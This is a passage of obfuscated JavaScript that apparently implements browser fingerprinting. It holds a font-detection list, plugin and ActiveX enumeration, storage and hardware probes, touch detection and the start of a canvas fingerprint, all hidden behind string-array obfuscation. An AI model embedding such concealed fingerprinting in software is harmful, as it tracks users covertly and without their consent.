ol'+'d',_0x2bde21(0x74c)+'Sans\x20'+'Ultra'+_0x2bde21(0x40d),_0x2bde21(0x74c)+_0x2bde21(0x6d0)+_0x2bde21(0x78f)+_0x2bde21(0x40d)+'\x20Cond'+_0x2bde21(0x1a5),_0x2bde21(0x58f),_0x2bde21(0x7a3)+_0x2bde21(0x2a7)+'\x20MT\x20E'+_0x2bde21(0x717)+_0x2bde21(0x6c2)+'nsed','GOTHA'+'M',_0x2bde21(0x32b)+_0x2bde21(0x46c)+'D',_0x2bde21(0x5aa)+_0x2bde21(0x804)+_0x2bde21(0x1c0),'Goudy'+_0x2bde21(0x3a5)+'t',_0x2bde21(0x5aa)+_0x2bde21(0x3b2)+'ooled'+_0x2bde21(0x2ef),_0x2bde21(0x5aa)+_0x2bde21(0x77a)+'BT',_0x2bde21(0x742)+_0x2bde21(0x480)+'angam'+_0x2bde21(0x34c),_0x2bde21(0x322),_0x2bde21(0x322)+_0x2bde21(0x80c),'Gungs'+'uh','Gungs'+_0x2bde21(0x3db),_0x2bde21(0x5a4)+_0x2bde21(0x507)+'N','Haett'+'ensch'+'weile'+'r',_0x2bde21(0x59c)+_0x2bde21(0x383)+'id\x20It'+_0x2bde21(0x59f),_0x2bde21(0x57b)+'ngton','Heath'+'er',_0x2bde21(0x542)+'\x20SC',_0x2bde21(0x542)+'\x20TC',_0x2bde21(0x624),'Heral'+'d',_0x2bde21(0x6b6)+_0x2bde21(0x6ff)+_0x2bde21(0x547),_0x2bde21(0x68e)+'ino\x20K'+_0x2bde21(0x744)+'othic'+_0x2bde21(0x803),_0x2bde21(0x68e)+_0x2bde21(0x2dc)+_0x2bde21(0x177)+'\x20ProN',_0x2bde21(0x564)+_0x2bde21(0x5a1)+'xt',_0x2bde21(0x4f4)+_0x2bde21(0x561)+_0x2bde21(0x67a)+'BT','Human'+_0x2bde21(0x1f2)+_0x2bde21(0x2ef),_0x2bde21(0x4f4)+_0x2bde21(0x1f2)+_0x2bde21(0x408)+'T',_0x2bde21(0x3dc)+_0x2bde21(0x2b4)+'\x20Shad'+'ow','Incis'+'ed901'+_0x2bde21(0x6ba)+'T',_0x2bde21(0x31d)+'ed901'+_0x2bde21(0x2ef),_0x2bde21(0x31d)+_0x2bde21(0x19b)+'\x20Lt\x20B'+'T',_0x2bde21(0x336)+_0x2bde21(0x7c0)+'A','Infor'+_0x2bde21(0x28d)+_0x2bde21(0x5c7),'Infor'+_0x2bde21(0x18c)+_0x2bde21(0x3ee),_0x2bde21(0x43f)+_0x2bde21(0x58c),'IrisU'+'PC',_0x2bde21(0x673)+_0x2bde21(0x3b5)+'ta','Jasmi'+_0x2bde21(0x2c5),_0x2bde21(0x18e)+_0x2bde21(0x4f1),_0x2bde21(0x35f)+'n',_0x2bde21(0x2e4)+'r',_0x2bde21(0x205)+'man',_0x2bde21(0x66f)+_0x2bde21(0x28f),_0x2bde21(0x4ba)+_0x2bde21(0x260)+'T',_0x2bde21(0x4ba)+'\x20Ult\x20'+'BT',_0x2bde21(0x3a7)+'sa',_0x2bde21(0x647),'Kalin'+'ga','Kanna'+_0x2bde21(0x6bb)+'ngam\x20'+'MN',_0x2bde21(0x18f)+'ka',_0x2bde21(0x1ab)+'ann\x20B'+_0x2bde21(0x210),_0x2bde21(0x1ab)+_0x2bde21(0x470)+'T',_0x2bde21(0x372)+_0x2bde21(0x4af),'Kodch'+_0x2bde21(0x3bc)+'PC','Kokil'+'a','Korin'+_0x2bde21(0x1dc),'Krist'+_0x2bde21(0x680)+'C','Krung'+'thep',_0x2bde21(0x2fe)+_0x2bde21(0x7c4)+'cript',_0x2bde21(0x41a)+'I',_0x2bde21(0x431),'Leela'+_0x2bde21(0x594),_0x2bde21(0x5fc)+_0x2bde21(0x81c)+_0x2bde21(0x1b1),'Leven'+'im\x20MT',_0x2bde21(0x341)+'PC',_0x2bde21(0x7de)+_0x2bde21(0x708),_0x2bde21(0x7de)+_0x2bde21(0x708)+_0x2bde21(0x805)+'t','Long\x20'+_0x2bde21(0x80a)+'d','Lydia'+_0x2bde21(0x65a),_0x2bde21(0x271)+'to',_0x2bde21(0x498)+'dra\x20G'+'D',_0x2bde21(0x3c7)+_0x2bde21(0x2d2)+_0x2bde21(0x67e)+_0x2bde21(0x760),'Malgu'+_0x2bde21(0x278)+_0x2bde21(0x1b1),_0x2bde21(0x57a)+'l',_0x2bde21(0x7d8)+_0x2bde21(0x24d),_0x2bde21(0x3fe)+'n','Marke'+_0x2bde21(0x360)+'t','Marke'+'t',_0x2bde21(0x536)+'tt',_0x2bde21(0x24e)+_0x2bde21(0x2ab)+'C',_0x2bde21(0x3b1)+_0x2bde21(0x249)+_0x2bde21(0x7ab)+'t\x20Cap'+_0x2bde21(0x5be),_0x2bde21(0x244)+'o',_0x2bde21(0x244)+'o\x20UI',_0x2bde21(0x37c)+_0x2bde21(0x725)+'Himal'+_0x2bde21(0x342),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x22c)+_0x2bde21(0x795),'Micro'+_0x2bde21(0x725)+_0x2bde21(0x601)+_0x2bde21(0x1fe)+'e',_0x2bde21(0x37c)+'soft\x20'+_0x2bde21(0x73b)+'Pa','Micro'+_0x2bde21(0x725)+_0x2bde21(0x61f)+'e',_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x523)+'r',_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x573),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x7c9)+_0x2bde21(0x3d8),_0x2bde21(0x5d2)+'iU','MingL'+'iU_HK'+'SCS',_0x2bde21(0x5d2)+'iU_HK'+_0x2bde21(0x7f2)+_0x2bde21(0x62b),_0x2bde21(0x5d2)+_0x2bde21(0x185)+'tB',_0x2bde21(0x6e6)+'n',_0x2bde21(0x6e6)+_0x2bde21(0x435),_0x2bde21(0x2f0)+'m',_0x2bde21(0x2f0)+_0x2bde21(0x741)+'ed',_0x2bde21(0x18d)+'al',_0x2bde21(0x5a7)+'n',_0x2bde21(0x5a7)+_0x2bde21(0x269)+'\x2020',_0x2bde21(0x71f)+'Lisa\x20'+_0x2bde21(0x7af)+_0x2bde21(0x7f4)+'TT',_0x2bde21(0x3bb)+_0x2bde21(0x633)+_0x2bde21(0x801),_0x2bde21(0x375),_0x2bde21(0x4fe)+_0x2bde21(0x538),'Mrs\x20E'+'aves',_0x2bde21(0x7f5)+'neDra'+'w',_0x2bde21(0x2af)+_0x2bde21(0x80b),'MS\x20PM'+_0x2bde21(0x177),_0x2bde21(0x28b)+'feren'+'ce\x20Sp'+_0x2bde21(0x3b0)+'ty',_0x2bde21(0x52e)+_0x2bde21(0x724)+'ic',_0x2bde21(0x315)+_0x2bde21(0x5cb),'MUSEO',_0x2bde21(0x4ac)+'li',_0x2bde21(0x42f)+'m',_0x2bde21(0x4da)+_0x2bde21(0x7aa),'NEVIS',_0x2bde21(0x493)+_0x2bde21(0x22f)+'c',_0x2bde21(0x493)+_0x2bde21(0x22f)+_0x2bde21(0x272),_0x2bde21(0x5f4)+_0x2bde21(0x2f7)+'T',_0x2bde21(0x5ae)+_0x2bde21(0x61c)+'grave'+'d','Niaga'+_0x2bde21(0x1e1)+_0x2bde21(0x6fc),_0x2bde21(0x2cb)+_0x2bde21(0x275),'NSimS'+'un',_0x2bde21(0x778),'OCR\x20A'+_0x2bde21(0x46f)+_0x2bde21(0x3af),_0x2bde21(0x223)+_0x2bde21(0x327)+'y',_0x2bde21(0x182)+_0x2bde21(0x30f)+_0x2bde21(0x276)+_0x2bde21(0x6a8),_0x2bde21(0x479),'Onyx\x20'+'BT',_0x2bde21(0x490)+'A',_0x2bde21(0x663)+_0x2bde21(0x406)+_0x2bde21(0x22b),'OSAKA',_0x2bde21(0x4ca)+_0x2bde21(0x6b1)+'ft\x20BT',_0x2bde21(0x7f6)+_0x2bde21(0x83c)+_0x2bde21(0x220)+'T',_0x2bde21(0x840)+'us',_0x2bde21(0x567)+_0x2bde21(0x650),_0x2bde21(0x43d)+_0x2bde21(0x48b),_0x2bde21(0x216)+'us',_0x2bde21(0x5f2)+_0x2bde21(0x44b),'Perpe'+_0x2bde21(0x7a8)+_0x2bde21(0x1fc)+'g\x20MT',_0x2bde21(0x513)+'aBold',_0x2bde21(0x273)+_0x2bde21(0x414),_0x2bde21(0x16f)+_0x2bde21(0x7d5)+'t\x20Che'+_0x2bde21(0x207),'Playb'+_0x2bde21(0x68a),_0x2bde21(0x5c0)+_0x2bde21(0x3b4),_0x2bde21(0x5c0)+_0x2bde21(0x779)+_0x2bde21(0x62b),_0x2bde21(0x191)+_0x2bde21(0x7b4)+'rd',_0x2bde21(0x4a9)+'r','Poste'+'rBodo'+_0x2bde21(0x1bb),_0x2bde21(0x3ae)+_0x2bde21(0x452)+_0x2bde21(0x48b),_0x2bde21(0x721)+'ina',_0x2bde21(0x57d)+_0x2bde21(0x189)+'T',_0x2bde21(0x770)+_0x2bde21(0x35a),'Raavi','Rage\x20'+_0x2bde21(0x30b)+'c',_0x2bde21(0x2ee),_0x2bde21(0x19c)+'n131\x20'+_0x2bde21(0x5fb),_0x2bde21(0x3a0)+_0x2bde21(0x79d),_0x2bde21(0x3a0)+'ell\x20C'+_0x2bde21(0x3fc)+_0x2bde21(0x7cc),'Rockw'+'ell\x20E'+_0x2bde21(0x717)+_0x2bde21(0x1b3),_0x2bde21(0x31b),'Roman',_0x2bde21(0x418)+_0x2bde21(0x70c)+'alla',_0x2bde21(0x597)+_0x2bde21(0x323)+'ET',_0x2bde21(0x3e5)+_0x2bde21(0x690),_0x2bde21(0x381)+'re',_0x2bde21(0x7ab)+'t',_0x2bde21(0x7ab)+_0x2bde21(0x1ba)+_0x2bde21(0x1b3),_0x2bde21(0x497)+_0x2bde21(0x820),_0x2bde21(0x57f)+'a',_0x2bde21(0x57f)+_0x2bde21(0x35c),_0x2bde21(0x57f)+_0x2bde21(0x453)+'BT',_0x2bde21(0x1e2)+_0x2bde21(0x21a)+'ante\x20'+'BT',_0x2bde21(0x2ca)+_0x2bde21(0x1f6),'Shona'+_0x2bde21(0x7d0)+_0x2bde21(0x45f),_0x2bde21(0x36c)+_0x2bde21(0x698)+_0x2bde21(0x546),_0x2bde21(0x367)+'i','Signb'+'oard',_0x2bde21(0x555)+'CREEN',_0x2bde21(0x4c7)+'i',_0x2bde21(0x607)+_0x2bde21(0x1ae)+_0x2bde21(0x7f7)+'ic',_0x2bde21(0x607)+_0x2bde21(0x1ae)+_0x2bde21(0x7f7)+_0x2bde21(0x706)+_0x2bde21(0x66a),_0x2bde21(0x815)+'n',_0x2bde21(0x815)+_0x2bde21(0x266)+'B','Sinha'+_0x2bde21(0x1a7)+_0x2bde21(0x628)+'MN',_0x2bde21(0x2b7)+_0x2bde21(0x222)+'kwell','Skia',_0x2bde21(0x648)+'\x20Font'+'s','Snap\x20'+_0x2bde21(0x2f9),_0x2bde21(0x5c1)+_0x2bde21(0x34a)+'dhand',_0x2bde21(0x515)+'t',_0x2bde21(0x581)+_0x2bde21(0x6da)+_0x2bde21(0x1aa),_0x2bde21(0x5c8)+_0x2bde21(0x287)+'2\x20BT','Steam'+'er','Stenc'+'il',_0x2bde21(0x286)+'book',_0x2bde21(0x4e4)+'o','Subwa'+'y',_0x2bde21(0x3a2)+_0x2bde21(0x17f)+_0x2bde21(0x794)+'T','Swiss'+_0x2bde21(0x59d)+_0x2bde21(0x1ac),_0x2bde21(0x7fc)+'en',_0x2bde21(0x1cd)+_0x2bde21(0x7dd)+'T',_0x2bde21(0x827)+'m',_0x2bde21(0x74b)+_0x2bde21(0x406)+_0x2bde21(0x22b),_0x2bde21(0x37e)+_0x2bde21(0x5cd),'Telet'+_0x2bde21(0x512),_0x2bde21(0x7ef)+'u\x20San'+_0x2bde21(0x38e)+'N',_0x2bde21(0x282)+_0x2bde21(0x259)+_0x2bde21(0x5fa),_0x2bde21(0x5ef)+_0x2bde21(0x3dd),'Thonb'+_0x2bde21(0x4d4),_0x2bde21(0x2ae)+_0x2bde21(0x790)+'l\x20Ara'+_0x2bde21(0x42e),_0x2bde21(0x21b)+'n','TRAJA'+_0x2bde21(0x6d6),_0x2bde21(0x463)+'an',_0x2bde21(0x2e1)+'ar','Tunga',_0x2bde21(0x226)+_0x2bde21(0x26b),_0x2bde21(0x226)+_0x2bde21(0x609)+'Conde'+_0x2bde21(0x578),_0x2bde21(0x226)+'n\x20MT\x20'+_0x2bde21(0x6c2)+_0x2bde21(0x23c)+'Extra'+_0x2bde21(0x40d),_0x2bde21(0x1b7)+_0x2bde21(0x7e0)+'t\x20BT','Unico'+'rn',_0x2bde21(0x813)+'rs','Unive'+_0x2bde21(0x761)+_0x2bde21(0x736)+'edium',_0x2bde21(0x813)+_0x2bde21(0x192)+_0x2bde21(0x486)+'ed',_0x2bde21(0x36e)+'h',_0x2bde21(0x603)+_0x2bde21(0x29e),_0x2bde21(0x1f7),_0x2bde21(0x539)+'a',_0x2bde21(0x4a8)+_0x2bde21(0x3f9)+_0x2bde21(0x28f),'Visua'+_0x2bde21(0x83f),_0x2bde21(0x1ee)+'di',_0x2bde21(0x399)+_0x2bde21(0x72c)+_0x2bde21(0x52a),_0x2bde21(0x5bd)+'a',_0x2bde21(0x237)+_0x2bde21(0x6af)+'r',_0x2bde21(0x2c4)+'EY',_0x2bde21(0x2eb)+'Latin',_0x2bde21(0x730)+_0x2bde21(0x5bc)+'\x20BT','ZapfH'+_0x2bde21(0x510)+_0x2bde21(0x2ef),_0x2bde21(0x61a)+'umnst'+_0x2bde21(0x20e)+'T','Zapfi'+'no','Zuric'+'h\x20Blk'+_0x2bde21(0x47e),_0x2bde21(0x7b6)+_0x2bde21(0x529)+'BT',_0x2bde21(0x25c)+_0x2bde21(0x28e)];_0x3cd8c0=_0x3cd8c0[_0x2bde21(0x65c)+'t'](_0x49b8e9);}_0x3cd8c0=_0x3cd8c0[_0x2bde21(0x65c)+'t'](_0x573428['fonts'][_0x2bde21(0x6b3)+'efine'+_0x2bde21(0x3e7)+'s']),_0x3cd8c0=_0x3cd8c0['filte'+'r'](function(_0x6f83dc,_0x52bd07){var _0x5a9408=_0x2bde21;return _0x3cd8c0[_0x5a9408(0x819)+'Of'](_0x6f83dc)===_0x52bd07;});var _0x398a53='mmmmm'+_0x2bde21(0x637)+_0x2bde21(0x62c),_0x4adba6='72px',_0x4d9e58=document[_0x2bde21(0x612)+'ement'+_0x2bde21(0x6a7)+_0x2bde21(0x38d)](_0x2bde21(0x3c6))[0x0],_0x4a1fff=document[_0x2bde21(0x27c)+_0x2bde21(0x4fc)+'ent']('div'),_0x244b66=document[_0x2bde21(0x27c)+_0x2bde21(0x4fc)+_0x2bde21(0x338)](_0x2bde21(0x796)),_0x5565ab={},_0x568179={},_0x42e726=function(){var _0x227d0d=_0x2bde21,_0x14048f=document['creat'+'eElem'+'ent'](_0x227d0d(0x27a));return _0x14048f[_0x227d0d(0x839)][_0x227d0d(0x2b3)+_0x227d0d(0x649)]=_0x227d0d(0x6cd)+_0x227d0d(0x797),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x70a)]=_0x227d0d(0x6ac)+'px',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x50c)+_0x227d0d(0x82f)]=_0x4adba6,_0x14048f['style'][_0x227d0d(0x50c)+_0x227d0d(0x5c9)]=_0x227d0d(0x63a)+'l',_0x14048f['style']['fontW'+_0x227d0d(0x405)]='norma'+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x3d7)+_0x227d0d(0x789)+_0x227d0d(0x7b7)]=_0x227d0d(0x63a)+'l',_0x14048f['style']['lineB'+'reak']=_0x227d0d(0x21c),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x23e)+_0x227d0d(0x405)]='norma'+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x531)+_0x227d0d(0x5b4)+_0x227d0d(0x413)]=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x2e3)+_0x227d0d(0x58d)]=_0x227d0d(0x70a),_0x14048f[_0x227d0d(0x839)]['textD'+_0x227d0d(0x332)+_0x227d0d(0x5c5)]=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x256)+'hadow']=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x7e8)+_0x227d0d(0x2da)]=_0x227d0d(0x63a)+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x4c9)+_0x227d0d(0x774)]=_0x227d0d(0x63a)+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x534)+'pacin'+'g']='norma'+'l',_0x14048f['inner'+_0x227d0d(0x543)]=_0x398a53,_0x14048f;},_0x2286a9=function(_0x412988,_0xe2ae29){var _0xffca64=_0x2bde21,_0x44e145=_0x42e726();return _0x44e145['style'][_0xffca64(0x279)+_0xffca64(0x776)]='\x27'+_0x412988+'\x27,'+_0xe2ae29,_0x44e145;},_0x912f5d=function(){var _0x4dd246=_0x2bde21,_0x4e6f02=[];for(var _0x4b02ba=0x0,_0x4e8f98=_0x297210[_0x4dd246(0x246)+'h'];_0x4b02ba<_0x4e8f98;_0x4b02ba++){var _0x44d156=_0x42e726();_0x44d156[_0x4dd246(0x839)]['fontF'+_0x4dd246(0x776)]=_0x297210[_0x4b02ba],_0x4a1fff['appen'+'dChil'+'d'](_0x44d156),_0x4e6f02[_0x4dd246(0x19f)](_0x44d156);}return _0x4e6f02;},_0x2407b6=function(){var _0x3bcf80=_0x2bde21,_0x97331={};for(var _0x209b4f=0x0,_0x37a5b4=_0x3cd8c0['lengt'+'h'];_0x209b4f<_0x37a5b4;_0x209b4f++){var _0x5bf435=[];for(var _0x851b06=0x0,_0x1c5faa=_0x297210[_0x3bcf80(0x246)+'h'];_0x851b06<_0x1c5faa;_0x851b06++){var _0x4848d8=_0x2286a9(_0x3cd8c0[_0x209b4f],_0x297210[_0x851b06]);_0x244b66[_0x3bcf80(0x5e0)+_0x3bcf80(0x77b)+'d'](_0x4848d8),_0x5bf435[_0x3bcf80(0x19f)](_0x4848d8);}_0x97331[_0x3cd8c0[_0x209b4f]]=_0x5bf435;}return _0x97331;},_0x586033=function(_0x4d4d12){var _0xdacd5f=_0x2bde21,_0x16a526=![];for(var _0xec3759=0x0;_0xec3759<_0x297210[_0xdacd5f(0x246)+'h'];_0xec3759++){_0x16a526=_0x4d4d12[_0xec3759]['offse'+'tWidt'+'h']!==_0x5565ab[_0x297210[_0xec3759]]||_0x4d4d12[_0xec3759][_0xdacd5f(0x300)+'tHeig'+'ht']!==_0x568179[_0x297210[_0xec3759]];if(_0x16a526)return _0x16a526;}return _0x16a526;},_0xbc99b4=_0x912f5d();_0x4d9e58[_0x2bde21(0x5e0)+_0x2bde21(0x77b)+'d'](_0x4a1fff);for(var _0x38c5e6=0x0,_0x39b5f5=_0x297210['lengt'+'h'];_0x38c5e6<_0x39b5f5;_0x38c5e6++){_0x5565ab[_0x297210[_0x38c5e6]]=_0xbc99b4[_0x38c5e6][_0x2bde21(0x300)+_0x2bde21(0x614)+'h'],_0x568179[_0x297210[_0x38c5e6]]=_0xbc99b4[_0x38c5e6][_0x2bde21(0x300)+_0x2bde21(0x26e)+'ht'];}var _0x536f46=_0x2407b6();_0x4d9e58['appen'+_0x2bde21(0x77b)+'d'](_0x244b66);var _0x508f88=[];for(var _0x362a9b=0x0,_0x10927a=_0x3cd8c0[_0x2bde21(0x246)+'h'];_0x362a9b<_0x10927a;_0x362a9b++){_0x586033(_0x536f46[_0x3cd8c0[_0x362a9b]])&&_0x508f88[_0x2bde21(0x19f)](_0x3cd8c0[_0x362a9b]);}_0x4d9e58[_0x2bde21(0x4ad)+_0x2bde21(0x7ad)+'d'](_0x244b66),_0x4d9e58['remov'+_0x2bde21(0x7ad)+'d'](_0x4a1fff),_0x5ac51c(_0x508f88);},_0x4ab4bb=function(_0x46ba96,_0xdc27bf){var _0x34c0de=_0x3d6b4a;_0x3d1e6a()?!_0xdc27bf[_0x34c0de(0x43c)+'ns'][_0x34c0de(0x469)+_0x34c0de(0x214)]?_0x46ba96(_0x3d9a64(_0xdc27bf)):_0x46ba96(_0xdc27bf[_0x34c0de(0x2a1)+_0x34c0de(0x3f4)]):_0x46ba96(_0x4f6339(_0xdc27bf));},_0x4f6339=function(_0x4c6077){var _0x54b4ee=_0x3d6b4a;if(navigator['plugi'+'ns']==null)return _0x4c6077[_0x54b4ee(0x71d)+'VAILA'+'BLE'];var _0x370bb3=[];for(var _0x382839=0x0,_0x4b02e3=navigator[_0x54b4ee(0x43c)+'ns'][_0x54b4ee(0x246)+'h'];_0x382839<_0x4b02e3;_0x382839++){navigator['plugi'+'ns'][_0x382839]&&_0x370bb3['push'](navigator[_0x54b4ee(0x43c)+'ns'][_0x382839]);}return _0x554c64(_0x4c6077)&&(_0x370bb3=_0x370bb3[_0x54b4ee(0x756)](function(_0x3eec24,_0x5d009e){var _0x6cbd81=_0x54b4ee;if(_0x3eec24[_0x6cbd81(0x3d5)]>_0x5d009e[_0x6cbd81(0x3d5)])return 0x1;if(_0x3eec24[_0x6cbd81(0x3d5)]<_0x5d009e[_0x6cbd81(0x3d5)])return-0x1;return 0x0;})),_0x4dc6ac(_0x370bb3,function(_0x514b92){var _0x1a4327=_0x54b4ee,_0x1bee25=_0x4dc6ac(_0x514b92,function(_0x14ec6c){var _0x4a207e=_0x3558;return[_0x14ec6c['type'],_0x14ec6c[_0x4a207e(0x1c4)+_0x4a207e(0x180)]];});return[_0x514b92[_0x1a4327(0x3d5)],_0x514b92['descr'+_0x1a4327(0x545)+'n'],_0x1bee25];});},_0x3d9a64=function(_0x1fa515){var _0x5e7f6b=_0x3d6b4a,_0x42d094=[];if(Object['getOw'+_0x5e7f6b(0x46d)+_0x5e7f6b(0x337)+'escri'+'ptor']&&Object[_0x5e7f6b(0x838)+'nProp'+'ertyD'+_0x5e7f6b(0x6ec)+_0x5e7f6b(0x6db)](window,_0x5e7f6b(0x4a4)+_0x5e7f6b(0x183)+'ect')||_0x5e7f6b(0x4a4)+_0x5e7f6b(0x183)+_0x5e7f6b(0x2bd)in window){var _0x396b94=[_0x5e7f6b(0x41b)+_0x5e7f6b(0x20b)+'F',_0x5e7f6b(0x7b8)+_0x5e7f6b(0x1a4)+'am',_0x5e7f6b(0x737)+_0x5e7f6b(0x291)+_0x5e7f6b(0x737)+_0x5e7f6b(0x588),'Deval'+_0x5e7f6b(0x65f)+_0x5e7f6b(0x447)+_0x5e7f6b(0x757)+'XCtrl'+'.1',_0x5e7f6b(0x6e0)+_0x5e7f6b(0x809)+'Flash'+_0x5e7f6b(0x75f)+_0x5e7f6b(0x74d)+_0x5e7f6b(0x6f0)+_0x5e7f6b(0x261)+_0x5e7f6b(0x7f3)+'r',_0x5e7f6b(0x5c3)+'2.DOM'+_0x5e7f6b(0x29d)+'ent',_0x5e7f6b(0x5c3)+_0x5e7f6b(0x728)+_0x5e7f6b(0x835),'PDF.P'+_0x5e7f6b(0x670)+'l','Quick'+_0x5e7f6b(0x61d)+_0x5e7f6b(0x674)+'Time','Quick'+_0x5e7f6b(0x31c)+'heckO'+_0x5e7f6b(0x701)+'.Quic'+_0x5e7f6b(0x326)+_0x5e7f6b(0x689)+'.1',_0x5e7f6b(0x5df)+_0x5e7f6b(0x7b3),'RealP'+'layer'+_0x5e7f6b(0x179)+_0x5e7f6b(0x48e)+_0x5e7f6b(0x492)+'\x20Acti'+_0x5e7f6b(0x1ca)+_0x5e7f6b(0x306)+_0x5e7f6b(0x320)+_0x5e7f6b(0x331),'RealV'+_0x5e7f6b(0x70b)+_0x5e7f6b(0x294)+_0x5e7f6b(0x45a)+_0x5e7f6b(0x2f5)+_0x5e7f6b(0x2b2)+_0x5e7f6b(0x5f3)+_0x5e7f6b(0x3cc)+_0x5e7f6b(0x77c)+'it)',_0x5e7f6b(0x7ab)+'ting.'+_0x5e7f6b(0x1f8)+_0x5e7f6b(0x786),_0x5e7f6b(0x629)+_0x5e7f6b(0x7be)+'l',_0x5e7f6b(0x1e2)+'.UIHe'+_0x5e7f6b(0x4d6),_0x5e7f6b(0x35e)+'waveF'+_0x5e7f6b(0x7a5)+_0x5e7f6b(0x35e)+_0x5e7f6b(0x4c3)+_0x5e7f6b(0x56d),_0x5e7f6b(0x608)+_0x5e7f6b(0x5e6)+_0x5e7f6b(0x5ca),_0x5e7f6b(0x428)+_0x5e7f6b(0x7c5)+'Ctl',_0x5e7f6b(0x265)+_0x5e7f6b(0x53b)+'CX',_0x5e7f6b(0x5da)+_0x5e7f6b(0x179)+'Playe'+_0x5e7f6b(0x5fd)+_0x5e7f6b(0x754)+'ol',_0x5e7f6b(0x5da)+_0x5e7f6b(0x179)+_0x5e7f6b(0x48e)+_0x5e7f6b(0x5fd)+_0x5e7f6b(0x754)+_0x5e7f6b(0x5ce)];_0x42d094=_0x4dc6ac(_0x396b94,function(_0xb98a51){var _0x1ff4be=_0x5e7f6b;try{return new window[(_0x1ff4be(0x4a4))+(_0x1ff4be(0x183))+'ect'](_0xb98a51),_0xb98a51;}catch(_0x26d110){return _0x1fa515['ERROR'];}});}else _0x42d094[_0x5e7f6b(0x19f)](_0x1fa515[_0x5e7f6b(0x71d)+'VAILA'+_0x5e7f6b(0x560)]);return navigator[_0x5e7f6b(0x43c)+'ns']&&(_0x42d094=_0x42d094[_0x5e7f6b(0x65c)+'t'](_0x4f6339(_0x1fa515))),_0x42d094;},_0x554c64=function(_0x2fdb6a){var _0x5034c8=_0x3d6b4a,_0x4d6291=![];for(var _0x1b0aa7=0x0,_0x5cfe40=_0x2fdb6a[_0x5034c8(0x43c)+'ns'][_0x5034c8(0x425)+_0x5034c8(0x386)+_0x5034c8(0x212)][_0x5034c8(0x246)+'h'];_0x1b0aa7<_0x5cfe40;_0x1b0aa7++){var _0x229c36=_0x2fdb6a[_0x5034c8(0x43c)+'ns']['sortP'+_0x5034c8(0x386)+_0x5034c8(0x212)][_0x1b0aa7];if(navigator['userA'+_0x5034c8(0x7c6)][_0x5034c8(0x583)](_0x229c36)){_0x4d6291=!![];break;}}return _0x4d6291;},_0x134e5a=function(_0x444dd7){_0x444dd7(_0x2a8444());},_0x5e056a=function(_0x333f23,_0x1ba380){_0x333f23(_0x47dd81(_0x1ba380));},_0x938201=function(_0x5c10f3){var _0x5c4ea3=_0x3d6b4a;try{return!!window[_0x5c4ea3(0x299)+_0x5c4ea3(0x442)+_0x5c4ea3(0x662)];}catch(_0x19883f){return _0x5c10f3['ERROR'];}},_0x3e3b8c=function(_0x286460){var _0x50f088=_0x3d6b4a;try{return!!window[_0x50f088(0x1fa)+_0x50f088(0x6d3)+'ge'];}catch(_0x148eab){return _0x286460['ERROR'];}},_0x372320=function(_0x95d154){var _0x36efad=_0x3d6b4a;try{return!!window['index'+'edDB'];}catch(_0x5395c3){return _0x95d154[_0x36efad(0x2f1)];}},_0x47dd81=function(_0x47d2f6){var _0x5b3f58=_0x3d6b4a;if(navigator[_0x5b3f58(0x27f)+'areCo'+_0x5b3f58(0x2d7)+_0x5b3f58(0x775)])return navigator[_0x5b3f58(0x27f)+_0x5b3f58(0x825)+_0x5b3f58(0x2d7)+'ency'];return _0x47d2f6[_0x5b3f58(0x71d)+'VAILA'+_0x5b3f58(0x560)];},_0x164b37=function(_0x19f042){var _0x3da768=_0x3d6b4a;return navigator[_0x3da768(0x6f2)+_0x3da768(0x50a)]||_0x19f042[_0x3da768(0x71d)+_0x3da768(0x47b)+_0x3da768(0x560)];},_0x1c35dd=function(_0x48a041){var _0x463545=_0x3d6b4a;return navigator[_0x463545(0x814)+'orm']?navigator['platf'+_0x463545(0x413)]:_0x48a041[_0x463545(0x71d)+_0x463545(0x47b)+_0x463545(0x560)];},_0x5aa0b4=function(_0xe9300d){var _0x15d892=_0x3d6b4a;if(navigator[_0x15d892(0x248)+'Track'])return navigator[_0x15d892(0x248)+_0x15d892(0x2c9)];else{if(navigator[_0x15d892(0x6e9)+_0x15d892(0x6e4)+'ck'])return navigator[_0x15d892(0x6e9)+_0x15d892(0x6e4)+'ck'];else return window[_0x15d892(0x248)+_0x15d892(0x2c9)]?window[_0x15d892(0x248)+_0x15d892(0x2c9)]:_0xe9300d[_0x15d892(0x71d)+_0x15d892(0x47b)+_0x15d892(0x560)];}},_0x2a8444=function(){var _0x7a8e0a=_0x3d6b4a,_0x2fdc1e=0x0,_0x31ae42;if(typeof navigator['maxTo'+_0x7a8e0a(0x617)+'ints']!==_0x7a8e0a(0x4fd)+_0x7a8e0a(0x41c))_0x2fdc1e=navigator[_0x7a8e0a(0x4f5)+_0x7a8e0a(0x617)+_0x7a8e0a(0x5de)];else typeof navigator[_0x7a8e0a(0x846)+'Touch'+_0x7a8e0a(0x466)+'s']!==_0x7a8e0a(0x4fd)+_0x7a8e0a(0x41c)&&(_0x2fdc1e=navigator['msMax'+'Touch'+_0x7a8e0a(0x466)+'s']);try{document[_0x7a8e0a(0x27c)+'eEven'+'t'](_0x7a8e0a(0x467)+_0x7a8e0a(0x197)),_0x31ae42=!![];}catch(_0x42ea1e){_0x31ae42=![];}var _0x3b4e29=_0x7a8e0a(0x6b2)+'chsta'+'rt'in window;return[_0x2fdc1e,_0x31ae42,_0x3b4e29];},_0x4af735=function(_0x1475b5){var _0x278adf=_0x3d6b4a,_0x2cd00e=[],_0x352d49=document['creat'+_0x278adf(0x4fc)+_0x278adf(0x338)](_0x278adf(0x4b7)+'s');_0x352d49['width']=0x7d0,_0x352d49['heigh'+'t']=0xc8,_0x352d49[_0x278adf(0x839)][_0x278adf(0x2a9)+'ay']=_0x278adf(0x2d0)+'e';var 